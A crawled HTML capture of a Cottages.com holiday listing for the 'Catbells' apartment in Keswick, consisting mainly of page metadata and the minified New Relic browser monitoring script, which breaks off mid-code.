

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/cottages/catbells-uk1085?sort=nosort&page=1&adult=2&child=0&infant=0&pets=0&nights=7&range=3&accommodationType=cottages&regionId=21966&regionName=Cumbria&destinationURL=%2Fcottages%2Fengland%2Fcumbria&rating=4-5&groupType=cottages&siteSlug=siteSlug&serviceSlug=skiddaw-uk1083
body_size: 104359
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Catbells in Keswick | Cottages.com</title><meta name="description" content="Within walking distance of Derwentwater and the fells, this first floor apartment is ideally placed for exploring all the Lake District has to offer."/><meta property="og:title" content="Catbells in Keswick | Cottages.com"/><meta property="og:url" content="https://www.cottages.com/cottages/catbells-uk1085"/><meta property="og:description" content="Within walking distance of Derwentwater and the fells, this fi..."/><meta property="og:image" content="https://img.chooseacottage.co.uk/property/132/640/1320781.jpg"/><meta property="og:locale" content="en-GB"/><meta property="og:type" content="website"/><link rel="canonical" href="https://www.cottages.com/cottages/catbells-uk1085"/><link rel="preload" href="https://img.chooseacottage.co.uk/property/935/840/935665.jpg"/><link rel="preconnect" href="https://static.age.awaze.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://app.usercentrics.eu"/><link rel="dns-prefetch" href="https://app.usercentrics.eu"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-32x32.png" sizes="32x32"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/cottages.com/favicon-16x16.png" sizes="16x16"/><meta name="next-head-count" content="20"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1475177275","agentToken":null,"applicationTime":306.172168,"transactionName":"ZFIDMRZRXkYHAEZaWl0YLwoWXVFZDxlXV2BBXk5P","queueTime":0,"ttGuid":"dd34357104c827ad"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1588645444",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIEU1RTAAYFUVE=",licenseKey:"60ca4489fe",applicationID:"1475177275",browserID:"1588645444"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let 